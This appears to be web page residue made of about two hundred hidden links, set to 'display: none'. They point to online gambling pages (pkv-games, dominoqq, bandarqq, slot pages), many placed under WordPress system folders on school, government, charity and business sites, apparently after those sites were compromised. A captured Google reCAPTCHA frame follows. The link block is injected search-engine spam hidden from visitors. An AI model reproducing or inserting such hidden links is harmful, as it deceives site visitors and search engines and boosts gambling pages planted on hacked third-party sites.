<a href="https://colvinisc.com/wp-content/pkv-games/" style="display: none;">https://colvinisc.com/wp-content/pkv-games/</a>
<a href="https://colvinisc.com/wp-content/bandarqq/" style="display: none;">https://colvinisc.com/wp-content/bandarqq/</a>
<a href="https://colvinisc.com/wp-content/dominoqq/" style="display: none;">https://colvinisc.com/wp-content/dominoqq/</a>
<a href="https://hoernercollege.org/edu/pkv-games/" style="display: none;">https://hoernercollege.org/edu/pkv-games/</a>
<a href="https://hoernercollege.org/edu/bandarqq/" style="display: none;">https://hoernercollege.org/edu/bandarqq/</a>
<a href="https://hoernercollege.org/edu/dominoqq/" style="display: none;">https://hoernercollege.org/edu/dominoqq/</a>

<a href="https://mahoni.perhutani.co.id/pkv-games/" style="display: none;">https://mahoni.perhutani.co.id/pkv-games/</a>
<a href="https://mahoni.perhutani.co.id/bandarqq/" style="display: none;">https://mahoni.perhutani.co.id/bandarqq/</a>
<a href="https://mahoni.perhutani.co.id/dominoqq/" style="display: none;">https://mahoni.perhutani.co.id/dominoqq/</a>
<a href="https://www.archipelagoarchive.com/" style="display: none;">https://www.archipelagoarchive.com/</a>
<a href="https://eita.com.my/" style="display: none;">https://eita.com.my/</a></a>
<a href="https://gen987fm.com/uploads/pkv-games/" style="display: none;">pkv Games</a>
<a href="https://gen987fm.com/uploads/dominoqq/" style="display: none;">dominoqq</a>
<a href="https://gen987fm.com/uploads/bandarqq/" style="display: none;">bandarqq</a>
<a href="https://restaurant-handi.nl/" style="display: none;">https://restaurant-handi.nl/</a>
<a href="https://www.mqmarble.com/public/pkv-games/" style="display: none;">https://www.mqmarble.com/public/pkv-games/</a>
<a href="https://www.mqmarble.com/public/bandarqq/" style="display: none;">https://www.mqmarble.com/public/bandarqq/</a>
<a href="https://www.mqmarble.com/public/dominoqq/" style="display: none;">https://www.mqmarble.com/public/dominoqq/</a>
<a href="https://detroitchinatown.org/pkv-games/" style="display: none;">https://detroitchinatown.org/pkv-games/</a>
<a href="https://detroitchinatown.org/bandarqq/" style="display: none;">https://detroitchinatown.org/bandarqq/</a>
<a href="https://detroitchinatown.org/dominoqq/" style="display: none;">https://detroitchinatown.org/dominoqq/</a>
<a href="https://asverkeersschool.nl/wp/pkv-games/" style="display: none;">https://asverkeersschool.nl/wp/pkv-games/</a>
<a href="https://asverkeersschool.nl/wp/bandarqq/" style="display: none;">https://asverkeersschool.nl/wp/bandarqq/</a>
<a href="https://asverkeersschool.nl/wp/dominoqq/" style="display: none;">https://asverkeersschool.nl/wp/dominoqq/</a>
<a href="https://gtsports.nl/public/pkv-games/" style="display: none;">https://gtsports.nl/public/pkv-games/</a>
<a href="https://gtsports.nl/public/bandarqq/" style="display: none;">https://gtsports.nl/public/bandarqq/</a>
<a href="https://gtsports.nl/public/dominoqq/" style="display: none;">https://gtsports.nl/public/dominoqq/</a>
<a href="https://gorontalo.org/" style="display: none;">https://gorontalo.org/</a>
<a href="https://kariranak.com/pkv-games/" style="display: none;">https://kariranak.com/pkv-games/</a>
<a href="https://kariranak.com/bandarqq/" style="display: none;">https://kariranak.com/bandarqq/</a>
<a href="https://kariranak.com/dominoqq/" style="display: none;">https://kariranak.com/dominoqq/</a>
<a href="https://naon.co.id/httdocs/pkv-games/" style="display: none;">https://naon.co.id/httdocs/pkv-games/</a>
<a href="https://naon.co.id/httdocs/bandarqq/" style="display: none;">https://naon.co.id/httdocs/bandarqq/</a>
<a href="https://naon.co.id/httdocs/dominoqq/" style="display: none;">https://naon.co.id/httdocs/dominoqq/</a>
<a href="https://goufconsulting.com/public/pkv-qq/" style="display: none;">https://goufconsulting.com/public/pkv-qq/</a>
<a href="https://goufconsulting.com/public/bandarqq/" style="display: none;">https://goufconsulting.com/public/bandarqq/</a>
<a href="https://goufconsulting.com/public/dominoqq/" style="display: none;">https://goufconsulting.com/public/dominoqq/</a>
<a href="https://aipower.id/doxing/pkv-games/" style="display: none;">https://aipower.id/doxing/pkv-games/</a>
<a href="https://aipower.id/doxing/bandarqq/" style="display: none;">https://aipower.id/doxing/bandarqq/</a>
<a href="https://aipower.id/doxing/dominoqq/" style="display: none;">https://aipower.id/doxing/dominoqq/</a>
<a href="https://gouflegalsolutions.com/hkm/pkv-games/" style="display: none;">https://gouflegalsolutions.com/hkm/pkv-games/</a>
<a href="https://gouflegalsolutions.com/hkm/bandarqq/" style="display: none;">https://gouflegalsolutions.com/hkm/bandarqq/</a>
<a href="https://gouflegalsolutions.com/hkm/dominoqq/" style="display: none;">https://gouflegalsolutions.com/hkm/dominoqq/</a>
<a href="https://rehobotsuksesmandiri.com/public/pkv-games/" style="display: none;">https://rehobotsuksesmandiri.com/public/pkv-games/</a>
<a href="https://rehobotsuksesmandiri.com/public/bandarqq/" style="display: none;">https://rehobotsuksesmandiri.com/public/bandarqq/</a>
<a href="https://rehobotsuksesmandiri.com/public/dominoqq/" style="display: none;">https://rehobotsuksesmandiri.com/public/dominoqq/</a>
<a href="https://tamaronusantara.com/public/pkv-games/" style="display: none;">https://tamaronusantara.com/public/pkv-games/</a>
<a href="https://tamaronusantara.com/public/bandarqq/" style="display: none;">https://tamaronusantara.com/public/bandarqq/</a>
<a href="https://tamaronusantara.com/public/dominoqq/" style="display: none;">https://tamaronusantara.com/public/dominoqq/</a>
<a href="https://infotangerang.id/public/pkv-games/" style="display: none;">https://infotangerang.id/public/pkv-games/</a>
<a href="https://infotangerang.id/public/bandarqq/" style="display: none;">https://infotangerang.id/public/bandarqq/</a>
<a href="https://infotangerang.id/public/dominoqq/" style="display: none;">https://infotangerang.id/public/dominoqq/</a>
<a href="https://bantenlive.com/public/pkv-games/" style="display: none;">https://bantenlive.com/public/pkv-games/</a>
<a href="https://bantenlive.com/public/bandarqq/" style="display: none;">https://bantenlive.com/public/bandarqq/</a>
<a href="https://bantenlive.com/public/dominoqq/" style="display: none;">https://bantenlive.com/public/dominoqq/</a>
<a href="https://funwalktangsel.com/pkv-games/" style="display: none;">https://funwalktangsel.com/pkv-games/</a>
<a href="https://funwalktangsel.com/bandarqq/" style="display: none;">https://funwalktangsel.com/bandarqq/</a>
<a href="https://funwalktangsel.com/dominoqq/" style="display: none;">https://funwalktangsel.com/dominoqq/</a>
<a href="https://tangselife.com/pkv-games/" style="display: none;">https://tangselife.com/pkv-games/</a>
<a href="https://tangselife.com/bandarqq/" style="display: none;">https://tangselife.com/bandarqq/</a>
<a href="https://tangselife.com/dominoqq/" style="display: none;">https://tangselife.com/dominoqq/</a>
<a href="https://tangselife.com/" style="display: none;">https://tangselife.com/</a>
<a href="https://tangselife.com/public/pkv-games/" style="display: none;">https://tangselife.com/public/pkv-games/</a>
<a href="https://tangselife.com/public/bandarqq/" style="display: none;">https://tangselife.com/public/bandarqq/</a>
<a href="https://tangselife.com/public/dominoqq/" style="display: none;">https://tangselife.com/public/dominoqq/</a>
<a href="https://arionhotelpemuda.com/public/pkv-games/" style="display: none;">https://arionhotelpemuda.com/public/pkv-games/</a>
<a href="https://arionhotelpemuda.com/public/bandarqq/" style="display: none;">https://arionhotelpemuda.com/public/bandarqq/</a>
<a href="https://arionhotelpemuda.com/public/dominoqq/" style="display: none;">https://arionhotelpemuda.com/public/dominoqq/</a>
<a href="https://perisainews.com/public/pkv-games/" style="display: none;">https://perisainews.com/public/pkv-games/</a>
<a href="https://perisainews.com/public/bandarqq/" style="display: none;">https://perisainews.com/public/bandarqq/</a>
<a href="https://perisainews.com/public/dominoqq/" style="display: none;">https://perisainews.com/public/dominoqq/</a>
<a href="https://www.villamafalda.com/pkv-games/" style="display: none;">https://www.villamafalda.com/pkv-games/</a>
<a href="https://www.villamafalda.com/bandarqq/" style="display: none;">https://www.villamafalda.com/bandarqq/</a>
<a href="https://www.villamafalda.com/dominoqq/" style="display: none;">https://www.villamafalda.com/dominoqq/</a>
<a href="https://hajjah.net/public/pkv-games/" style="display: none;">https://hajjah.net/public/pkv-games/</a>
<a href="https://hajjah.net/public/bandarqq/" style="display: none;">https://hajjah.net/public/bandarqq/</a>
<a href="https://hajjah.net/public/dominoqq/" style="display: none;">https://hajjah.net/public/dominoqq/</a>
<a href="https://hajjah.net/public/slot-5k/" style="display: none;">https://hajjah.net/public/slot-5k/</a>
<a href="https://hajjah.net/public/slot-10k/" style="display: none;">https://hajjah.net/public/slot-10k/</a>
<a href="https://bpenergi.com/public/pkv-games/" style="display: none;">https://bpenergi.com/public/pkv-games/</a>
<a href="https://bpenergi.com/public/bandarqq/" style="display: none;">https://bpenergi.com/public/bandarqq/</a>
<a href="https://bpenergi.com/public/dominoqq/" style="display: none;">https://bpenergi.com/public/dominoqq/</a>
<a href="https://pastigroup.co.id/public/pkv-games/" style="display: none;">https://pastigroup.co.id/public/pkv-games/</a>
<a href="https://pastigroup.co.id/public/bandarqq/" style="display: none;">https://pastigroup.co.id/public/bandarqq/</a>
<a href="https://pastigroup.co.id/public/dominoqq/" style="display: none;">https://pastigroup.co.id/public/dominoqq/</a>
<a href="https://indotechglobal.com/public/pkv-games/" style="display: none;">https://indotechglobal.com/public/pkv-games/</a>
<a href="https://indotechglobal.com/public/bandarqq/" style="display: none;">https://indotechglobal.com/public/bandarqq/</a>
<a href="https://indotechglobal.com/public/dominoqq/" style="display: none;">https://indotechglobal.com/public/dominoqq/</a>
<a href="http://kairospratamakarya.com/htdocs/pkv-games/" style="display: none;">http://kairospratamakarya.com/htdocs/pkv-games/</a>
<a href="https://kairospratamakarya.com/htdocs/bandarqq/" style="display: none;">https://kairospratamakarya.com/htdocs/bandarqq/</a>
<a href="http://kairospratamakarya.com/htdocs/dominoqq/" style="display: none;">http://kairospratamakarya.com/htdocs/dominoqq/</a>

<a href="https://nubangkalan.or.id/pkv-games/" style="display: none;">https://nubangkalan.or.id/pkv-games/</a>
<a href="https://nubangkalan.or.id/dominoqq/" style="display: none;">https://nubangkalan.or.id/dominoqq/</a>
<a href="https://nubangkalan.or.id/idn-poker/" style="display: none;">https://nubangkalan.or.id/idn-poker/</a>
<a href="https://nubangkalan.or.id/qiuqiu/" style="display: none;">https://nubangkalan.or.id/qiuqiu/</a>
<a href="https://nubangkalan.or.id/slot777/" style="display: none;">https://nubangkalan.or.id/slot777/</a>
<a href="https://www.radarjatim.co/qiuqiu/" style="display: none;">https://www.radarjatim.co/qiuqiu/</a>
<a href="https://enklare.nu/depo25-bonus25/" style="display: none;">https://enklare.nu/depo25-bonus25/</a>
<a href="https://lassetennander.se/pkv-games/" style="display: none;">https://lassetennander.se/pkv-games/</a>
<a href="https://lassetennander.se/dominoqq/" style="display: none;">https://lassetennander.se/dominoqq/</a>
<a href="https://lassetennander.se/idn-poker/" style="display: none;">https://lassetennander.se/idn-poker/</a>
<a href="https://lassetennander.se/qiuqiu/" style="display: none;">https://lassetennander.se/qiuqiu/</a>
<a href="https://lassetennander.se/slot-garansi-kekalahan/" style="display: none;">https://lassetennander.se/slot-garansi-kekalahan/</a>
<a href="https://teamkids.org/wp-content/plugins/fix/pkv-games.html" style="display: none;">https://teamkids.org/wp-content/plugins/fix/pkv-games.html</a>
<a href="https://teamkids.org/wp-content/plugins/fix/dominoqq.html" style="display: none;">https://teamkids.org/wp-content/plugins/fix/dominoqq.html</a>
<a href="https://teamkids.org/wp-content/plugins/fix/idn-poker.html" style="display: none;">https://teamkids.org/wp-content/plugins/fix/idn-poker.html</a>
<a href="https://teamkids.org/wp-content/plugins/fix/depo25-bonus25.html" style="display: none;">https://teamkids.org/wp-content/plugins/fix/depo25-bonus25.html</a>
<a href="https://teamkids.org/wp-content/plugins/fix/qiuqiu.html" style="display: none;">https://teamkids.org/wp-content/plugins/fix/qiuqiu.html</a>
<a href="https://enklare.nu/pkv-games/" style="display: none;">https://enklare.nu/pkv-games/</a>
<a href="https://enklare.nu/dominoqq/" style="display: none;">https://enklare.nu/dominoqq/</a>
<a href="https://enklare.nu/idn-poker/" style="display: none;">https://enklare.nu/idn-poker/</a>
<a href="https://enklare.nu/qiuqiu/" style="display: none;">https://enklare.nu/qiuqiu/</a>
<a href="https://visitquadcities.com/tt789/" style="display: none;">https://visitquadcities.com/tt789/</a>
<a href="https://dadasm.com/pkv-games/" style="display: none;">https://dadasm.com/pkv-games/</a>
<a href="https://dadasm.com/dominoqq/" style="display: none;">https://dadasm.com/dominoqq/</a>
<a href="https://dadasm.com/bandarqq/" style="display: none;">https://dadasm.com/bandarqq/</a>
<a href="https://dadasm.com/idn-poker/" style="display: none;">https://dadasm.com/idn-poker/</a>
<a href="https://dadasm.com/slot771/" style="display: none;">https://dadasm.com/slot771/</a>
<a href="https://vaxjustice.org/wp-includes/content/pkv-games/" style="display: none;">https://vaxjustice.org/wp-includes/content/pkv-games/</a>
<a href="https://vaxjustice.org/wp-includes/content/dominoqq/" style="display: none;">https://vaxjustice.org/wp-includes/content/dominoqq/</a>
<a href="https://vaxjustice.org/wp-includes/content/bandarqq/" style="display: none;">https://vaxjustice.org/wp-includes/content/bandarqq/</a>
<a href="https://vaxjustice.org/wp-includes/content/idn-poker/" style="display: none;">https://vaxjustice.org/wp-includes/content/idn-poker/</a>
<a href="https://vaxjustice.org/wp-includes/content/sd5k/" style="display: none;">https://vaxjustice.org/wp-includes/content/sd5k/</a>
<a href="https://calledtoaction.org/wp-content/content/pkv-games/" style="display: none;">https://calledtoaction.org/wp-content/content/pkv-games/</a>
<a href="https://calledtoaction.org/wp-content/content/dominoqq/" style="display: none;">https://calledtoaction.org/wp-content/content/dominoqq/</a>
<a href="https://calledtoaction.org/wp-content/content/bandarqq/" style="display: none;">https://calledtoaction.org/wp-content/content/bandarqq/</a>
<a href="https://calledtoaction.org/wp-content/content/idn-poker/" style="display: none;">https://calledtoaction.org/wp-content/content/idn-poker/</a>
<a href="https://calledtoaction.org/wp-content/content/slot-zeus/" style="display: none;">https://calledtoaction.org/wp-content/content/slot-zeus/</a>
<a href="https://unitednoncompliance.org/wp-includes/log/pkv-games/" style="display: none;">https://unitednoncompliance.org/wp-includes/log/pkv-games/</a>
<a href="https://unitednoncompliance.org/wp-includes/log/dominoqq/" style="display: none;">https://unitednoncompliance.org/wp-includes/log/dominoqq/</a>
<a href="https://unitednoncompliance.org/wp-includes/log/bandarqq/" style="display: none;">https://unitednoncompliance.org/wp-includes/log/bandarqq/</a>
<a href="https://unitednoncompliance.org/wp-includes/log/idn-poker/" style="display: none;">https://unitednoncompliance.org/wp-includes/log/idn-poker/</a>
<a href="https://unitednoncompliance.org/wp-includes/log/slot77/" style="display: none;">https://unitednoncompliance.org/wp-includes/log/slot77/</a>
<a href="https://smkhassina.sch.id/" style="display: none;">https://smkhassina.sch.id/</a>
<a href="https://ngawipeduli.com/wp-includes/log/pkv-games/" style="display: none;">https://ngawipeduli.com/wp-includes/log/pkv-games/</a>
<a href="https://ngawipeduli.com/wp-includes/log/dominoqq/" style="display: none;">https://ngawipeduli.com/wp-includes/log/dominoqq/</a>
<a href="https://ngawipeduli.com/wp-includes/log/bandarqq/" style="display: none;">https://ngawipeduli.com/wp-includes/log/bandarqq/</a>
<a href="https://ngawipeduli.com/wp-includes/log/idn-poker/" style="display: none;">https://ngawipeduli.com/wp-includes/log/idn-poker/</a>
<a href="https://ngawipeduli.com/wp-content/sd5k/" style="display: none;">https://ngawipeduli.com/wp-content/sd5k/</a>
<a href="https://chemist180.com/blog/wp-content/uploads/2021/pkv-games/" style="display: none;">https://chemist180.com/blog/wp-content/uploads/2021/pkv-games/</a>
<a href="https://chemist180.com/blog/wp-content/uploads/2021/dominoqq/" style="display: none;">https://chemist180.com/blog/wp-content/uploads/2021/dominoqq/</a>
<a href="https://chemist180.com/blog/wp-content/uploads/2021/bandarqq/" style="display: none;">https://chemist180.com/blog/wp-content/uploads/2021/bandarqq/</a>
<a href="https://chemist180.com/blog/wp-content/uploads/2021/idn-poker/" style="display: none;">https://chemist180.com/blog/wp-content/uploads/2021/idn-poker/</a>
<a href="https://chemist180.com/blog/wp-content/uploads/2021/tt789/" style="display: none;">https://chemist180.com/blog/wp-content/uploads/2021/tt789/</a>
<a href="https://insigniaconsultants.in/pkv-games/" style="display: none;">https://insigniaconsultants.in/pkv-games/</a>
<a href="https://insigniaconsultants.in/dominoqq/" style="display: none;">https://insigniaconsultants.in/dominoqq/</a>
<a href="https://insigniaconsultants.in/bandarqq/" style="display: none;">https://insigniaconsultants.in/bandarqq/</a>
<a href="https://insigniaconsultants.in/idn-poker/" style="display: none;">https://insigniaconsultants.in/idn-poker/</a>
<a href="https://insigniaconsultants.in/slot-gacor/" style="display: none;">https://insigniaconsultants.in/slot-gacor/</a>
<a href="https://beylikduzu724.com/pkv-games/" style="display: none;">https://beylikduzu724.com/pkv-games/</a>
<a href="https://beylikduzu724.com/dominoqq/" style="display: none;">https://beylikduzu724.com/dominoqq/</a>
<a href="https://beylikduzu724.com/bandarqq/" style="display: none;">https://beylikduzu724.com/bandarqq/</a>
<a href="https://beylikduzu724.com/idn-poker/" style="display: none;">https://beylikduzu724.com/idn-poker/</a>
<a href="https://beylikduzu724.com/qris/" style="display: none;">https://beylikduzu724.com/qris/</a>
<a href="https://tpqhidayatululumbandaaceh.org/wp-includes/log/pkv-games/" style="display: none;">https://tpqhidayatululumbandaaceh.org/wp-includes/log/pkv-games/</a>
<a href="https://tpqhidayatululumbandaaceh.org/wp-includes/log/dominoqq/" style="display: none;">https://tpqhidayatululumbandaaceh.org/wp-includes/log/dominoqq/</a>
<a href="https://tpqhidayatululumbandaaceh.org/wp-includes/log/bandarqq/" style="display: none;">https://tpqhidayatululumbandaaceh.org/wp-includes/log/bandarqq/</a>
<a href="https://tpqhidayatululumbandaaceh.org/wp-includes/log/idn-poker/" style="display: none;">https://tpqhidayatululumbandaaceh.org/wp-includes/log/idn-poker/</a>
<a href="https://tpqhidayatululumbandaaceh.org/sd5k/" style="display: none;">https://tpqhidayatululumbandaaceh.org/sd5k/</a>
<a href="https://sdn54bandaaceh.sch.id/wp-content/file/slot777/" style="display: none;">https://sdn54bandaaceh.sch.id/wp-content/file/slot777/</a>
<a href="https://sdn54bandaaceh.sch.id/wp-content/file/sd5k/" style="display: none;">https://sdn54bandaaceh.sch.id/wp-content/file/sd5k/</a>
<a href="https://sdn54bandaaceh.sch.id/wp-includes/log/sgk/" style="display: none;">https://sdn54bandaaceh.sch.id/wp-includes/log/sgk/</a>
<a href="https://sman12bandaaceh.sch.id/wp-includes/docs/tt789/" style="display: none;">https://sman12bandaaceh.sch.id/wp-includes/docs/tt789/</a>
<a href="https://sman12bandaaceh.sch.id/wp-includes/docs/slot-thailand/" style="display: none;">https://sman12bandaaceh.sch.id/wp-includes/docs/slot-thailand/</a>
<a href="https://sman12bandaaceh.sch.id/wp-content/log/slot-qris/" style="display: none;">https://sman12bandaaceh.sch.id/wp-content/log/slot-qris/</a>
<a href="https://e-payment.unissa.edu.bn/" style="display: none;">https://e-payment.unissa.edu.bn/</a>
<a href="https://virtualtour.ppns.ac.id/" style="display: none;">https://virtualtour.ppns.ac.id/</a>
<a href="https://di.phdi.or.id/pkv-games/" style="display: none;">https://di.phdi.or.id/pkv-games/</a>
<a href="https://di.phdi.or.id/dominoqq/" style="display: none;">https://di.phdi.or.id/dominoqq/</a>
<a href="https://di.phdi.or.id/bandarqq/" style="display: none;">https://di.phdi.or.id/bandarqq/</a>
<a href="https://di.phdi.or.id/qiu-qiu/" style="display: none;">https://di.phdi.or.id/qiu-qiu/</a>
<a href="http://mlgcca.edostate.gov.ng/pkv-games/" style="display: none;">http://mlgcca.edostate.gov.ng/pkv-games/</a>
<a href="https://osim.mtsntambakberas.sch.id/" style="display: none;">https://osim.mtsntambakberas.sch.id/</a>
<a href="https://portal.lau.edu.lb/" style="display: none;">https://portal.lau.edu.lb/</a>
<a href="http://mlgcca.edostate.gov.ng/slot-thailand/" style="display: none;">http://mlgcca.edostate.gov.ng/slot-thailand/</a>
<a href="http://mlgcca.edostate.gov.ng/dominoqq/" style="display: none;">http://mlgcca.edostate.gov.ng/dominoqq/</a>
<a href="http://mlgcca.edostate.gov.ng/bandarqq/" style="display: none;">http://mlgcca.edostate.gov.ng/bandarqq/</a>
<a href="http://mlgcca.edostate.gov.ng/mpo/" style="display: none;">http://mlgcca.edostate.gov.ng/mpo/</a>
<a href="https://koranusantara.com/" style="display: none;">https://koranusantara.com/</a>
<a href="https://baku.unaoc.org/" style="display: none;">https://baku.unaoc.org/</a>
<a href="https://ayahqq.com" style="display: none;">ayahqq</a>
<a href="https://ayahqq.it.com" style="display: none;">ayahqq</a>
<a href="https://klik66.com" style="display: none;">klik66</a>
<a href="https://klik66.it.com" style="display: none;">klik66</a>
<a href="https://radiofarmacia.org" style="display: none;">ayahqq</a>
<a href="https://atendamais.org" style="display: none;">klik66</a>
<a href="https://editaefa.com/" style="display: none;">ayahqq</a>
<a href="https://nftbomb.org/" style="display: none;">klik66</a>




--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="_Ur8st1SEMWCsMjlZhYUxA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769378070278');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>